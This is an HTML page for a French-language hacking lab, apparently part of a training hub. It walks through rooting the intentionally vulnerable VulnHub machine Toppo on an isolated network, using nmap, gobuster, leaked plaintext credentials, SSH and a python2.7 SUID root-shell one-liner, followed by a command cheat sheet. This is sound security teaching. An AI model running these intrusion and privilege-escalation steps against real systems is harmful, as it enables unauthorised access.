



<file: lab-toppo-v2.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Toppo v2 — Bac à sable libre</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css?v=6">
<link rel="stylesheet" href="sim.css?v=1">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">vulnhub :: nmap → web → ssh → privesc · <span class="v2-pill">v2 — bac à sable libre</span></p>
      <h1>Toppo<br>Exploration libre</h1>
      <p class="lead">Même machine, même faille, nouveau moteur : au lieu de taper une suite de commandes imposées, tu navigues un vrai système de fichiers (permissions comprises), un vrai petit réseau, et tu choisis toi-même ton chemin jusqu'au shell root. La note n'est plus « bon/pas bon » mais un barème détaillé par objectif.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Toppo · 192.168.56.102</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.101</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Host-Only VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root + flag</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#6db8ff; border:1px solid #6db8ff; background:#6db8ff18;">5/5 · Root total</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie — le write-up</h2>
      <p class="section-intro">Six étapes, du scan réseau au flag final. Ce déroulé reste la référence si tu bloques ou pour réviser après coup ; le terminal ci-dessous, lui, ne t'impose plus cet ordre.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Repérer SSH (22) et HTTP (80), les deux seuls ports utiles.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Énumération web</strong><span>gobuster dir</span></div>
          <div class="playbook-why">Trouver les répertoires cachés : /admin, /mail.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Fuite d'info</strong><span>notes.txt</span></div>
          <div class="playbook-why">Identifiants en clair dans un fichier exposé.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Connexion SSH</strong><span>ssh ted@IP</span></div>
          <div class="playbook-why">Entrer sur la machine avec les creds trouvés.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Énumération locale</strong><span>find / -perm -4000</span></div>
          <div class="playbook-why">Repérer un binaire SUID root anormal.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">6</div>
          <div class="playbook-what"><strong>Élévation</strong><span>python2.7 SUID → root</span></div>
          <div class="playbook-why">Shell root immédiat, flag final.</div>
        </div>
      </div>

      <div class="timeline">
        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance — nmap</h3>
          <p class="step-sub">Cartographier les services exposés avant toute chose.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.102<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.102" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT    STATE SERVICE VERSION</span>
<span class="out">22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4</span>
<span class="out">80/tcp  open  http    Apache httpd 2.4.10 ((Debian))</span>
<span class="out">111/tcp open  rpcbind 2-4 (RPC #100000)</span></pre>
          </div>
          <div class="explain">
            <span class="k">à retenir</span><span class="v">On garde <strong>22</strong> (SSH) et <strong>80</strong> (HTTP). 111 (rpcbind) est un service système, inutile ici.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Énumération web — gobuster</h3>
          <p class="step-sub">Chercher les répertoires et fichiers cachés derrière Apache.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt<button class="copy-btn" type="button" data-copy="gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">admin                (Status: <span class="st301">301</span>) [<span class="link">--> http://192.168.56.102/admin/</span>]</span>
<span class="out">mail                 (Status: <span class="st301">301</span>) [<span class="link">--> http://192.168.56.102/mail/</span>]</span>
<span class="out">LICENSE              (Status: <span class="st200">200</span>)</span>
<span class="out">server-status        (Status: <span class="st403">403</span>)</span></pre>
          </div>
          <div class="explain">
            <span class="k">à retenir</span><span class="v">On garde <strong>/admin</strong> et <strong>/mail</strong>. Le reste (img, css, js…) est du template.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Fuite d'information — notes.txt</h3>
          <p class="step-sub">Un fichier texte exposé contient les identifiants.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>navigateur / curl</div>
            <pre><span class="prompt">$</span> curl http://192.168.56.102/admin/notes.txt<button class="copy-btn" type="button" data-copy="curl http://192.168.56.102/admin/notes.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Note to myself :</span>
<span class="out">I need to change my password :/</span>
<span class="out">12345ted123 is too outdated but the technology isn't my thing</span>
<span class="out">i prefer go fishing or watching soccer .</span></pre>
          </div>
          <div class="explain">
            <span class="k">mot de passe</span><span class="v"><strong>12345ted123</strong> — en clair dans le fichier.</span>
            <span class="k">indice user</span><span class="v">Le texte parle de « fishing » → le compte est <strong>ted</strong> (cf. le fichier personnel trouvé une fois connecté).</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Connexion SSH — ted</h3>
          <p class="step-sub">On entre sur la machine avec les identifiants trouvés.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> ssh ted@192.168.56.102<button class="copy-btn" type="button" data-copy="ssh ted@192.168.56.102" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Are you sure you want to continue connecting (yes/no)? yes</span>
<span class="out">ted@192.168.56.102's password: </span>
<span class="prompt">ted@Toppo:~$</span></pre>
          </div>
          <div class="explain">
            <span class="k">à retenir</span><span class="v">Le mot de passe ne s'affiche pas en le tapant — c'est normal, c'est comme ça sur un vrai SSH.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Énumération locale — SUID</h3>
          <p class="step-sub">Après un premier accès, on cherche les moyens de passer root.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>ted@Toppo: ~</div>
            <pre><span class="prompt">ted@Toppo:~$</span> find / -perm -4000 -type f 2>/dev/null<button class="copy-btn" type="button" data-copy="find / -perm -4000 -type f 2>/dev/null" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">/sbin/mount.nfs</span>
<span class="out">/usr/bin/python2.7</span></pre>
          </div>
          <div class="explain">
            <span class="k">anomalie</span><span class="v"><strong>/usr/bin/python2.7</strong> est SUID root → aucune Debian standard ne fait ça.</span>
            <span class="k">sudo -l</span><span class="v">sudo n'est même pas installé sur cette machine → la voie classique est fermée, il faut chercher ailleurs.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">6</div>
          <h3>Élévation — python2.7 SUID → root</h3>
          <p class="step-sub">Un interpréteur SUID root donne un shell root immédiat.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>ted@Toppo: ~</div>
            <pre><span class="prompt">ted@Toppo:~$</span> python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'<button class="copy-btn" type="button" data-copy="python2.7 -c 'import os; os.setuid(0); os.system(&quot;/bin/bash&quot;)'" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">root@Toppo:~#</span> cat /root/flag.txt<button class="copy-btn" type="button" data-copy="cat /root/flag.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="flag">Congratulations ! there is your flag : 0wnedlab{••••••••••••••••}</span></pre>
          </div>
          <div class="explain">
            <span class="k">os.setuid(0)</span><span class="v">force l'UID effectif à root (le SUID du binaire le permet déjà).</span>
            <span class="k">flag</span><span class="v">à récupérer toi-même dans le terminal, puis à valider avec le champ <strong>flag</strong> en bas.</span>
          </div>
        </div>
      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>
      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions</td></tr>
          <tr><td class="cmd">gobuster dir -u URL -w WORDLIST</td><td class="desc">énumération de répertoires web</td></tr>
        </table>
      </div>
      <div class="cheat-group">
        <h4>accès initial</h4>
        <table class="cheat">
          <tr><td class="cmd">curl http://IP/chemin/fichier.txt</td><td class="desc">lire un fichier exposé</td></tr>
          <tr><td class="cmd">ssh user@IP</td><td class="desc">connexion SSH</td></tr>
        </table>
      </div>
      <div class="cheat-group">
        <h4>énumération locale — VRAIMENT navigable ici</h4>
        <table class="cheat">
          <tr><td class="cmd">ls -la / cd / pwd</td><td class="desc">se déplacer dans l'arborescence réelle</td></tr>
          <tr><td class="cmd">cat / head / tail / grep -r</td><td class="desc">lire et fouiller le contenu des fichiers</td></tr>
          <tr><td class="cmd">find / -perm -4000 -type f</td><td class="desc">binaires SUID</td></tr>
        </table>
      </div>
      <div class="cheat-group">
        <h4>élévation — SUID</h4>
        <table class="cheat">
          <tr><td class="cmd">python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'</td><td class="desc">shell root via python SUID</td></tr>
